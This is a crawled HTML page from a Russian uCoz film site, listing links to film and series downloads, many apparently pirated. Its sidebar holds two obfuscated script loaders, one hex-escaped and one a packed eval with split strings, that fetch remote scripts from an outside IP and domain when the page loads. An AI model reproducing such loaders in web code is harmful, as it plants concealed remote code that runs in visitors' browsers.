

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/blog/15523
body_size: 11498
content:
<html>
<head>
<script type="text/javascript" src="/?Jd93n9bK2GahQdlOK0nEkSHaUj9X2994H%5Ee7XZng%5Ekbun2yjSZCMhdcs9MN2a5XXbXKNsN4r5B0Vlcw%218a2w78vYHDKRlPbbHXerIRjxTg5LaQJEqt2FJFYQzQX7XNsJauf7lNHeW9Jw7HusFMnFwLBLzcKZcCDuDSf7cpZwUQLPOLYYMz3RPfl%3BYeMFL8Fa5pLY65sInPnpyFO7lD9Rx4KWFnRJF%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>15523 Год - Дневник - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.347835780075773"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"module":"blog","site":{"host":"videonovinki.my1.ru","id":"5videonovinki","domain":null},"uLightboxType":1,"sign":{"7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","5458":"Следующий","3125":"Закрыть","5255":"Помощник","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий"},"ssid":"675634152362434042425","country":"US","language":"ru"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Воскресенье<br />25.01.2026, 13:40</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/blog/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/blog/">Дневник</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->


<!-- -->

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow432(){document.getElementById('PlBtn432').disabled=true;_uPostForm('pollform432',{url:'/poll/',type:'POST'});}function polll432(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-432',type:'GET'});}</script><div id="pollBlock432"><form id="pollform432" onsubmit="pollnow432();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a4321" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4321">Да задолбали они</label></div>
<div class="answer"><input id="a4322" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4322">Есть муждународные цены</label></div>
<div class="answer"><input id="a4323" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4323">Очень много дров</label></div>
<div class="answer"><input id="a4324" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4324">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a4325" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4325">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a4326" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4326">Украину не трош</label></div>
<div class="answer"><input id="a4327" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4327">Да мне почём знать</label></div>

					<div id="pollSbm432" class="pollButton"><input class="pollBut" id="PlBtn432" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="675634152362434042425" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="432" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />


<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39050"><b>39050</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30824"><b>30824</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27755"><b>27755</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24543"><b>24543</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24198"><b>24198</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19528"><b>19528</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18120"><b>18120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16452"><b>16452</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15770"><b>15770</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9851"><b>9851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9192"><b>9192</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8788"><b>8788</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8154"><b>8154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7851"><b>7851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7382"><b>7382</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7179"><b>7179</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7073"><b>7073</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6931"><b>6931</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6791"><b>6791</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6691"><b>6691</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6660"><b>6660</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6439"><b>6439</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6349"><b>6349</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6304"><b>6304</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6298"><b>6298</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6048"><b>6048</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a href="5972"><b>5972</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5944"><b>5944</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5754"><b>5754</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5717"><b>5717</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5613"><b>5613</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5488"><b>5488</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5457"><b>5457</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5445"><b>5445</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5401"><b>5401</b></a>)</span></td></tr></table><table 